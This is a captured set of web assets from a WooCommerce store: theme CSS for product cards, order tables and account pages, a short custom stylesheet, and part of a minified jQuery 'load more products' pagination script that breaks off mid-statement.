.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td {
  background-color: unset !important;
  border: none;
  border-bottom: 1px solid #E5E5E5 !important;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details th {
  font-size: 1rem !important;
  padding: 16px 20px !important;
  font-weight: 400;
  color: #fff;
  background: var(--shop-primary-color);
  border: none;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td {
  padding: 16px 20px !important;
  border: none;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td .product-quantity {
  font-weight: 400;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td a {
  color: #474A57;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td a:hover {
  color: var(--shop-primary-color);
}

.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td {
  text-align: right;
}

.woocommerce tbody .product-total span {
  color: #474A57;
}

.woocommerce tfoot th {
  border: 0;
  color: #000 !important;
  background: transparent !important;
}

.woocommerce tfoot td {
  color: #000;
  font-weight: 400 !important;
}

.woocommerce tfoot .woocommerce-Price-amount.amount {
  font-weight: 400 !important;
}

.woocommerce ul.order_details {
  padding-left: 0;
}

.woocommerce-account #primary {
  width: 100%;
}

@media screen and (min-width: 767px), print {
  .woocommerce-account #primary .article {
    width: 600px;
  }
}

.woocommerce-account .woocommerce .woocommerce-form-login {
  margin: 0;
  background: #fff;
  border-radius: 0;
  border-color: #E5E5E5;
}

@media screen and (min-width: 767px), print {
  .woocommerce-account .woocommerce .woocommerce-form-login {
    max-width: 500px;
  }
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
  padding-left: 0 !important;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:after {
  display: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  color: #474A57;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
  color: var(--shop-primary-color);
}

.woocommerce-account .woocommerce-MyAccount-content form.woocommerce-EditAccountForm p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-account .woocommerce-MyAccount-content form.woocommerce-EditAccountForm p {
    margin-bottom: 20px;
  }
}

.woocommerce-account .woocommerce-MyAccount-content form.woocommerce-EditAccountForm fieldset {
  padding: 0;
  border: 0;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  width: 49.5%;
}

.new-arrivals__item img, .woocommerce__item img {
  width: 100%;
  margin-bottom: 0;
}

.new-arrivals__img, .woocommerce__img {
  overflow: hidden;
  max-height: 324px;
  width: 100%;
}

.new-arrivals__img:hover .overlay, .woocommerce__img:hover .overlay {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
}

.new-arrivals__img .tag__wrap, .woocommerce__img .tag__wrap {
  top: 12px;
  left: 12px;
}

.new-arrivals__img .star-rating, .woocommerce__img .star-rating {
  display: none !important;
}

.new-arrivals__content, .woocommerce__content {
  margin-top: 24px;
}

.new-arrivals__content .star-rating, .woocommerce__content .star-rating {
  margin-bottom: 12px !important;
}

.new-arrivals__content h6, .woocommerce__content h6 {
  margin-bottom: 10px;
}

.new-arrivals__content h6 a, .woocommerce__content h6 a {
  color: #000;
}

.new-arrivals__content p, .woocommerce__content p {
  margin: 0;
}

.overlay, .woocommerce .overlay {
  bottom: 0;
  left: 14px;
  right: 14px;
  background-color: #fff;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: transform 0.5s;
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
  visibility: hidden;
  opacity: 0;
}

.overlay__content, .woocommerce .overlay__content {
  padding: 4px 19px;
  border-bottom: 2px solid var(--shop-primary-color);
  width: 100%;
  background-color: #fff;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.overlay__content > *, .woocommerce .overlay__content > * {
  height: 100%;
}

.overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button {
  font-size: 12px;
  color: #000;
  padding: 3px 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  background: #fff;
  padding: 0;
  margin: 0;
}

.overlay__content > a:hover, .overlay__content .button:hover, .woocommerce .overlay__content > a:hover, .woocommerce .overlay__content .button:hover {
  background: transparent;
  color: var(--shop-primary-color);
}

.overlay__content > a:after, .overlay__content .button:after, .woocommerce .overlay__content > a:after, .woocommerce .overlay__content .button:after {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.overlay__content > a.added, .overlay__content .button.added, .woocommerce .overlay__content > a.added, .woocommerce .overlay__content .button.added {
  display: none;
}

.overlay__content .icon, .woocommerce .overlay__content .icon {
  cursor: pointer;
  height: 100%;
  margin-left: 24px;
  padding: 10px 0 10px 10px;
  border-left: 1px solid #E5E5E5;
}

.overlay__content .yith-wcwl-add-to-wishlist, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist {
  margin-top: 0;
  margin-right: 24px;
  padding-right: 10px;
  border-right: 1px solid #E5E5E5;
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover {
  color: var(--shop-primary-color);
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback {
  font-size: 0;
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback svg, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback svg, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback svg, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback svg, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i {
  font-size: initial;
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  font-size: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.overlay__content .yith-wcwl-add-button a, .woocommerce .overlay__content .yith-wcwl-add-button a {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.overlay__content .yith-wcwl-add-button span, .woocommerce .overlay__content .yith-wcwl-add-button span {
  font-size: 0;
}

.overlay__content .yith-wcwl-add-button .fa, .overlay__content .yith-wcwl-add-button i, .woocommerce .overlay__content .yith-wcwl-add-button .fa, .woocommerce .overlay__content .yith-wcwl-add-button i {
  margin: 0;
  color: #000;
  vertical-align: middle;
}

.overlay__content .compare-button, .woocommerce .overlay__content .compare-button {
  padding: 0;
  margin: 0;
  font-size: 0;
}

.overlay__content .yith-wcqv-button, .woocommerce .overlay__content .yith-wcqv-button {
  background-image: url("data:image/svg+xml,%3Csvg width='18' height='13' viewBox='0 0 18 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.3389 6.0254C15.4413 2.34994 12.5727 0.500244 8.72727 0.500244C4.87984 0.500244 2.01328 2.34994 0.115594 6.02724C0.0394765 6.17543 0 6.33728 0 6.50116C0 6.66505 0.0394765 6.8269 0.115594 6.97509C2.01328 10.6506 4.88184 12.5002 8.72727 12.5002C12.5747 12.5002 15.4413 10.6506 17.3389 6.97325C17.4931 6.67509 17.4931 6.32908 17.3389 6.0254ZM8.72727 11.1751C5.49839 11.1751 3.13428 9.66957 1.4668 6.50024C3.13428 3.33092 5.49839 1.8254 8.72727 1.8254C11.9561 1.8254 14.3203 3.33092 15.9877 6.50024C14.3223 9.66957 11.9581 11.1751 8.72727 11.1751ZM8.6472 3.26098C6.70146 3.26098 5.12406 4.71129 5.12406 6.50024C5.12406 8.2892 6.70146 9.73951 8.6472 9.73951C10.5929 9.73951 12.1703 8.2892 12.1703 6.50024C12.1703 4.71129 10.5929 3.26098 8.6472 3.26098ZM8.6472 8.56159C7.40809 8.56159 6.4052 7.63951 6.4052 6.50024C6.4052 5.36098 7.40809 4.43889 8.6472 4.43889C9.8863 4.43889 10.8892 5.36098 10.8892 6.50024C10.8892 7.63951 9.8863 8.56159 8.6472 8.56159Z' fill='black'/%3E%3C/svg%3E%0A") !important;
  background-repeat: no-repeat !important;
  background-position: center !important;
  height: 18px;
  width: 18px !important;
  font-size: 0 !important;
  padding: 0 !important;
  background-color: #fff !important;
  border: none !important;
}

.overlay__content .yith-wcqv-button:hover, .woocommerce .overlay__content .yith-wcqv-button:hover {
  background-image: url("data:image/svg+xml,%3Csvg width='18' height='13' viewBox='0 0 18 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.3389 6.0254C15.4413 2.34994 12.5727 0.500244 8.72727 0.500244C4.87984 0.500244 2.01328 2.34994 0.115594 6.02724C0.0394765 6.17543 0 6.33728 0 6.50116C0 6.66505 0.0394765 6.8269 0.115594 6.97509C2.01328 10.6506 4.88184 12.5002 8.72727 12.5002C12.5747 12.5002 15.4413 10.6506 17.3389 6.97325C17.4931 6.67509 17.4931 6.32908 17.3389 6.0254ZM8.72727 11.1751C5.49839 11.1751 3.13428 9.66957 1.4668 6.50024C3.13428 3.33092 5.49839 1.8254 8.72727 1.8254C11.9561 1.8254 14.3203 3.33092 15.9877 6.50024C14.3223 9.66957 11.9581 11.1751 8.72727 11.1751ZM8.6472 3.26098C6.70146 3.26098 5.12406 4.71129 5.12406 6.50024C5.12406 8.2892 6.70146 9.73951 8.6472 9.73951C10.5929 9.73951 12.1703 8.2892 12.1703 6.50024C12.1703 4.71129 10.5929 3.26098 8.6472 3.26098ZM8.6472 8.56159C7.40809 8.56159 6.4052 7.63951 6.4052 6.50024C6.4052 5.36098 7.40809 4.43889 8.6472 4.43889C9.8863 4.43889 10.8892 5.36098 10.8892 6.50024C10.8892 7.63951 9.8863 8.56159 8.6472 8.56159Z' fill='%23E55749'/%3E%3C/svg%3E%0A") !important;
  background-repeat: no-repeat;
  background-position: center;
}

.woocommerce {
  padding: 0;
}

.price {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.price > span + span {
  margin-left: 11px;
}

.single-product .price > span + span {
  margin-right: 11px;
  margin-left: 0;
}

.price .woocommerce-Price-amount, .price .woocs_price_code {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-size: 1rem;
  line-height: 1.25;
  color: #474A57;
}

@media screen and (min-width: 767px), print {
  .price .woocommerce-Price-amount, .price .woocs_price_code {
    font-size: 1.11rem;
  }
}

.single-product .price .woocommerce-Price-amount, .single-product .price .woocs_price_code {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.price ins bdi, .price ins span.woocommerce-Price-amount {
  background: transparent;
  color: var(--shop-primary-color);
  margin-left: 10px;
}

.single-product .price ins bdi, .single-product .price ins span.woocommerce-Price-amount {
  margin-right: 10px;
  margin-left: 0;
}

.price del bdi, .price del span.woocommerce-Price-amount {
  color: #969BAB;
  text-decoration: line-through;
}

.featured-products .btn-wrap {
  padding-top: 15px;
}

@media screen and (min-width: 767px), print {
  .featured-products .btn-wrap {
    padding-top: 25px;
  }
}

.featured-products .tab-btn-wrap {
  margin-bottom: 30px;
}

@media screen and (min-width: 767px), print {
  .featured-products .tab-btn-wrap {
    margin-bottom: 50px;
  }
}

.featured-products .tab-content {
  text-align: left;
}

.featured-products .tab-content .tabs-product {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  row-gap: 30px;
}

@media screen and (min-width: 767px), print {
  .featured-products .tab-content .tabs-product {
    row-gap: 50px;
  }
}

.featured-products .tab-content .tabs-product .item {
  position: relative;
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .featured-products .tab-content .tabs-product .item {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 575px), print {
  .featured-products .tab-content .tabs-product .item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    width: 50%;
  }
}

@media screen and (min-width: 767px), print {
  .featured-products .tab-content .tabs-product .item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
            flex: 0 0 33.33%;
    width: 33.33%;
  }
}

@media screen and (min-width: 1199px) {
  .featured-products .tab-content .tabs-product .item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    width: 25%;
  }
}

body, html {
  color: #474A57;
  font-size: 16px;
  margin: 0;
  scroll-behavior: smooth;
  line-height: 1.78;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  scroll-padding-top: 125px;
}

@media screen and (min-width: 1199px) {
  body, html {
    font-size: 18px;
  }
}

body.custom-background-image .site, body.custom-background-color .site {
  margin: 20px;
  max-width: 90%;
  margin: 0 auto;
  width: 100%;
  background-color: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

/* NEW UPDATED */
.single-product.woocommerce .woocommerce-product-gallery .flex-viewport + .flex-control-thumbs {
	margin-top: 15px;
	display: grid;
	  grid-template-columns: repeat(4, 1fr);
	  gap: 16px;
  }
  .woocommerce div.product div.images .flex-control-thumbs li {
	width: 100%;
  }



--- FILE ---
content_type: text/css
request_url: https://jihanbeautysupply.com/wp-content/uploads/custom-css-js/2833.css?v=8860
body_size: 134
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Aug 18 2025 | 16:22:25 */
.banner-video .wp-custom-header video{height:93%; width:100% !important;}
.site-header .main-navigation .primary-menu-container ul a{font-size: 0.78rem;}
.site-header .header-mid { margin-top: 10px;}
@media screen and (min-width: 1440px) {
    .site-header .main-navigation .primary-menu-container ul a {
        font-size: 16px;
        padding: 13.5px 14px;
    }
}


.right {flex:auto !important;}
.text-category-list {
    list-style: none;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    justify-content: center;
}

.text-category-list li a {
    font-size: 16px;
    color: #333;
    text-decoration: none;
    transition: color 0.3s;
}

.text-category-list li a:hover {
    color: #007bff;
}

.wpcu-product .wpcu-button .button{font-size:11px !important;}
.site-link .wp-link {display:none !important;}

.header-custom .elementor-heading-title {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-direction:column;
}

.header-custom .elementor-heading-title:after {
  content: ""; 
  height: 1px;
  width: 128px;
  background-color: #969BAB;
  display: block;
    margin-top: 16px;	
}


--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.3
body_size: 3690
content:
var lmp_update_state, load_next_page, lmp_ajax_instance = false, lmp_update_lazyload, lmp_init, lmp_init_buttons; (function ($){ $('body').append( $( '<div class="berocket_load_more_preload">' + the_lmp_js_data.load_image + the_lmp_js_data.br_lmp_button_settings_load_image + the_lmp_js_data.br_lmp_button_settings_use_image + the_lmp_js_data.br_lmp_prev_settings_load_image + the_lmp_js_data.br_lmp_prev_settings_use_image + '</div>' ) ); $(document).ready( function () { var lmp_is_loading = false, lmp_loading_style; var lmp_count_start = 0, lmp_count_end = 0, lmp_count_laststart = 0, lmp_count_lastend = 0, lmp_count_text = ''; lmp_init = function() { lmp_is_loading = false, lmp_loading_style, lmp_count_start = 0, lmp_count_end = 0, lmp_count_laststart = 0, lmp_count_lastend = 0, lmp_count_text = ''; $( '.berocket_load_more_preload' ).remove(); if( $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().length ) { $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href)); } if( $( the_lmp_js_data.products ).find( '.berocket_lgv_additional_data' ).first().length ) { $( the_lmp_js_data.products ).find( '.berocket_lgv_additional_data' ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href)); } if( $('.br_product_result_count').length ) { lmp_count_start = $('.br_product_result_count').data('start'); lmp_count_end = $('.br_product_result_count').data('end'); lmp_count_text = $('.br_product_result_count').data('text'); lmp_count_laststart = lmp_count_start; lmp_count_lastend = lmp_count_end; } } lmp_init_buttons = function() { if ( $( the_lmp_js_data.products ).length <= 0 ) { return; } $( the_lmp_js_data.products ).after( $( the_lmp_js_data.load_more ) ); if( the_lmp_js_data.use_prev_btn ) { $( the_lmp_js_data.products ).before( $( the_lmp_js_data.load_prev ) ); } } $(window).resize( function () { current_style(); }); lmp_init(); lmp_init_buttons(); current_style(); window.addEventListener("popstate", function (event) { if ( lmp_loading_style != 'none' && typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) { var state = event.state; if( typeof(state) != 'undefined' && state != null && typeof(state.blmp) != 'undefined' && state.blmp == 'br_lmp_popstate' ) { if(lmp_loading_style !== 'pagination') { if( ! lmp_is_loading ) { lmp_is_loading = true; if( $('.berocket_lmp_first_on_page[data-url="'+decodeURIComponent(location.href)+'"]').length ) { $('html, body').stop().animate({ scrollTop: $('.berocket_lmp_first_on_page[data-url="'+decodeURIComponent(location.href)+'"]').offset().top }, 500, function(){lmp_is_loading = false;}); } else { location.reload(); } } } else { if( lmp_ajax_instance != false ) { lmp_ajax_instance.abort(); end_ajax_loading(); } load_next_page(true, decodeURIComponent(location.href)); } } } }); var br_load_more_html5_wait; function br_load_more_html5() { clearTimeout(br_load_more_html5_wait); br_load_more_html5_wait = setTimeout(function() { if ( typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) { if( ! lmp_is_loading ) { if(lmp_loading_style !== 'pagination') { var next_page = ''; $('.berocket_lmp_first_on_page').each(function(i, o) { if( ! $(o).is(':visible') ) { return true; } if( $(o).offset().top > $(window).scrollTop()+(window.innerHeight/2) ) { return false; } next_page = $(o).attr('data-url'); }); if( ! next_page ) { next_page = $('.berocket_lmp_first_on_page').first().attr('data-url'); } var current_state = history.state; if( next_page && decodeURIComponent(location.href) != next_page && ( current_state == null || typeof(current_state.link) == 'undefined' || current_state.link != next_page ) ) { var history_data = {blmp:'br_lmp_popstate'}; history.replaceState(history_data, ""); var history_data = {blmp:'br_lmp_popstate', link:next_page}; history.pushState(history_data, "", next_page); history.pathname = next_page; } } } } }, 50); } $(document).on('berocket_ajax_filtering_start', function() { lmp_is_loading = true; }); $(document).on('berocket_ajax_filtering_end', function() { lmp_is_loading = false; }); $(document).on( 'click', '.br_lmp_button_settings .lmp_button', function (event) { event.preventDefault(); load_next_page(); }); $(document).on( 'click', '.br_lmp_prev_settings .lmp_button', function (event) { event.preventDefault(); load_next_page(2, $(this).attr('href')); }); if ( lmp_loading_style !== 'pagination' ) { $(window).scroll ( function () { if( $( the_lmp_js_data.products ).length > 0 && ! lmp_is_loading ) { br_load_more_html5(); if ( lmp_loading_style == 'infinity_scroll' ) { var products_bottom = $( the_lmp_js_data.products ).offset().top + $( the_lmp_js_data.products ).height() - the_lmp_js_data.buffer; var bottom_position = $(window).scrollTop() + window.innerHeight; if ( products_bottom < bottom_position && ! lmp_is_loading ) { lmp_update_state(); load_next_page(); } } } }); } if ( lmp_loading_style != 'none' && (! the_lmp_js_data.is_AAPF || typeof the_ajax_script == 'undefined') ) { $(document).on( 'click', the_lmp_js_data.pagination+' a', function (event) { if( $( the_lmp_js_data.products ).length > 0 ) { event.preventDefault(); var next_page = $(this).attr('href'); if ( typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) { var history_data = {blmp:'br_lmp_popstate'}; history.replaceState(history_data, ""); var history_data = {blmp:'br_lmp_popstate', link: next_page}; history.pushState(history_data, "", next_page); history.pathname = next_page; } load_next_page( true, next_page ); } }); } load_next_page = function ( replace, user_next_page ) { if( ! lmp_is_loading ) { if ( typeof( replace ) == 'undefined' ) { user_next_page = false; } if ( typeof( user_next_page ) == 'undefined' ) { user_next_page = false; } var $next_page = jquery_get_next_page(); if ( $next_page.length > 0 || user_next_page !== false ) { start_ajax_loading(replace); var next_page; if( user_next_page !== false ) { next_page = user_next_page; } else { next_page = $next_page.attr('href'); } lmp_ajax_instance = $.ajax({method:"GET", url: next_page, beforeSend: function(xhr) { xhr.setRequestHeader('X-Braapfdisable', '1'); }, success: function( data ) { lmp_ajax_instance = false; var $data = $('<div>'+data+'</div>'); if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) { $data.find( the_lmp_js_data.products+' .lazy,'+the_lmp_js_data.item+', .berocket_lgv_additional_data' ).find( 'img' ).each( function ( i, o ) { $(o).attr( 'data-src', $(o).attr( 'src' ) ).removeAttr( 'src' ); $(o).attr( 'data-srcset', $(o).attr( 'srcset' ) ).removeAttr( 'srcset' ); }); $data.find(the_lmp_js_data.item+', .berocket_lgv_additional_data').addClass('lazy'); } if( $data.find( the_lmp_js_data.products ).find(the_lmp_js_data.item).first().length ) { $data.find( the_lmp_js_data.products ).find(the_lmp_js_data.item).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(next_page)); } if( $data.find( the_lmp_js_data.products ).find('.berocket_lgv_additional_data').first().length ) { $data.find( the_lmp_js_data.products ).find('.berocket_lgv_additional_data').first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(next_page)); } var $products = $data.find( the_lmp_js_data.products ).html(); if ( replace == 1 ) { $( the_lmp_js_data.products ).html( $products ); } else if( replace == 2 ) { $products = $data.find( the_lmp_js_data.products ); $products.find(the_lmp_js_data.item).addClass('berocket_lmp_hidden'); var count_images = $products.find(the_lmp_js_data.item).find('img').length; $products = $products.html(); $( the_lmp_js_data.products ).prepend( $products ); berocket_show_berocket_lmp_hidden_executed = false; function berocket_show_berocket_lmp_hidden() { if( ! berocket_show_berocket_lmp_hidden_executed ) { berocket_show_berocket_lmp_hidden_executed = true; var object = $( the_lmp_js_data.products ).find(the_lmp_js_data.item+':not(".berocket_lmp_hidden")').first(); var positionOld = object.offset().top; var scrollTop = $(window).scrollTop(); $('.berocket_lmp_hidden').removeClass('berocket_lmp_hidden'); end_ajax_loading(); var positionNew = object.offset().top; $(window).scrollTop(positionNew - (positionOld - scrollTop)); } } $( the_lmp_js_data.products ).find('.berocket_lmp_hidden').find('img').on('load error', function() { count_images--; if( count_images <= 1 ) { berocket_show_berocket_lmp_hidden(); } }); setTimeout(berocket_show_berocket_lmp_hidden, 2500); } else { $( the_lmp_js_data.products ).append( $products ); } lmp_update_lazyload(); if(lmp_loading_style !== 'pagination') { if( $data.find('.br_product_result_count').length && (lmp_count_start || lmp_count_end) ) { lmp_count_text = $data.find('.br_product_result_count').data('text'); if( replace == 2 ) { lmp_count_start = $data.find('.br_product_result_count').data('start'); } else { lmp_count_end = $data.find('.br_product_result_count').data('end'); } lmp_count_lastend = $data.find('.br_product_result_count').data('end'); lmp_count_laststart = $data.find('.br_product_result_count').data('start'); text_count = lmp_count_text; text_count = text_count.replace('-1', lmp_count_start); text_count = text_count.replace('-2', lmp_count_end); $('.woocommerce-result-count').text(text_count); } else { $('.woocommerce-result-count').text($data.find('.woocommerce-result-count:first').text()); } } else { $('.woocommerce-result-count').text($data.find('.woocommerce-result-count:first').text()); } var $pagination = $data.find( the_lmp_js_data.pagination ); if( replace == 1 ) { $( the_lmp_js_data.pagination ).html( $pagination.html() ); } else if( the_lmp_js_data.type == 'more_pagination' ) { pagination_replace_partial($data, replace); } else if( replace == 2 ) { var $prev_page = jquery_get_prev_page(); var $new_prev_page = jquery_get_prev_page($data); if( $new_prev_page.length ) { $prev_page.replaceWith($new_prev_page); } else { $prev_page.remove(); } } else { var $next_page = jquery_get_next_page(); var $new_next_page = jquery_get_next_page($data); if( $new_next_page.length ) { $next_page.replaceWith($new_next_page); } else { $next_page.remove(); } } current_style(); brloadmore_universal_theme_compatibility(); if( replace != 2 ) { end_ajax_loading(); } }}); } } } function pagination_replace_partial($data, replace) { var $pagination = $( the_lmp_js_data.pagination ); var $new_pagination = $data.find( the_lmp_js_data.pagination ); var $prev_page = jquery_get_prev_page(); var $new_prev_page = jquery_get_prev_page($data); var $next_page = jquery_get_next_page(); var $new_next_page = jquery_get_next_page($data); var easy_way = true; if( ($pagination.find(the_lmp_js_data.next_page).length || $pagination.find(the_lmp_js_data.prev_page).length) && $pagination.find('.current').length ) { if( replace == 2 ) { var $current = $pagination.find('.current').last(); var $new_current = $new_pagination.find('.current').last(); } else { var $current = $pagination.find('.current').first(); var $new_current = $new_pagination.find('.current').first(); } var $current_block = get_current_page_last_block($current); var $new_current_block = get_current_page_last_block($new_current); var html_between_current = ''; if( the_lmp_js_data.html_between_current ) { html_between_current = the_lmp_js_data.html_between_current; } if( $current_block !== false && $new_current_block !== false ) { easy_way = false; if( replace == 2 ) { $current_block.prevAll().remove(); while($new_current_block.prevAll().length) { $current_block.before($new_current_block.prevAll().last()); } $current_block.before($new_current_block); if( html_between_current ) { $current_block.before($(html_between_current)); } } else { $current_block.nextAll().remove(); $current_block.after($new_current_block.nextAll()); $current_block.after($new_current_block); if( html_between_current ) { $current_block.after($(html_between_current)); } } } } if(easy_way) { if( replace == 2 ) { if( $next_page.length ) { $new_next_page.replaceWith($next_page.first()); } else { $new_next_page.remove(); } } else { if( $prev_page.length ) { $new_prev_page.replaceWith($prev_page.first()); } else { $new_prev_page.remove(); } } $pagination.html( $new_pagination.html() ); } } function get_current_page_last_block($current) { var $i = 10; var $needed_block do { $i--; $needed_block = $current; $current = $current.parent(); } while( $i > 0 && !(($current.find(the_lmp_js_data.next_page).length || $current.find(the_lmp_js_data.prev_page).length) && $current.find('.current').length) ); if( $i <= 0 ) { return false; } else { return $needed_block; } } function woocommerce_result_count_update() { if(lmp_loading_style !== 'pagination') { if( $('.br_product_result_count').length ) { lmp_count_start = $('.br_product_result_count').data('start'); lmp_count_end = $('.br_product_result_count').data('end'); lmp_count_text = $('.br_product_result_count').data('text'); lmp_count_lastend = lmp_count_end; lmp_count_laststart = lmp_count_start; text_count = lmp_count_text; text_count = text_count.replace('-1', lmp_count_start); text_count = text_count.replace('-2', lmp_count_end); $('.woocommerce-result-count').text(text_count); } } } function start_ajax_loading(replace) { lmp_is_loading = true; jQuery('body').addClass('berocket_lmp_ajax_loading'); lmp_execute_func( the_lmp_js_data.javascript.before_update ); $(document).trigger('berocket_lmp_start'); if( replace == 2 ) { $( the_lmp_js_data.products ).before( $( the_lmp_js_data.load_image ) ); $(document).trigger('berocket_lmp_start_prev'); } else { $( the_lmp_js_data.products ).after( $( the_lmp_js_data.load_image ) ); $(document).trigger('berocket_lmp_start_next'); } } function end_ajax_loading() { if( typeof($(the_lmp_js_data.products).isotope) == 'function' && $(the_lmp_js_data.products).data('isotope') ) { $(the_lmp_js_data.products).isotope( 'reloadItems' ); $(the_lmp_js_data.products).isotope(); } $( the_lmp_js_data.load_img_class ).remove(); $(document).trigger('berocket_ajax_products_infinite_loaded'); $(document).trigger('berocket_lmp_end'); lmp_execute_func( the_lmp_js_data.javascript.after_update ); jQuery('body').removeClass('berocket_lmp_ajax_loading'); lmp_is_loading = false; var $next_page = jquery_get_next_page(); if( ( lmp_loading_style == 'infinity_scroll' || lmp_loading_style == 'more_button' ) && $next_page.length <= 0 ) { $( the_lmp_js_data.products ).append( $( the_lmp_js_data.end_text ) ); } br_load_more_html5(); } function current_style() { if ( $( the_lmp_js_data.products ).length <= 0 ) { return; } var $next_page = jquery_get_next_page(); if( $next_page.length > 0 ) { $('.br_lmp_button_settings .lmp_button').attr('href', $next_page.attr('href')); } var $prev_page = jquery_get_prev_page(); if( $prev_page.length > 0 ) { $('.br_lmp_prev_settings .lmp_button').attr('href', 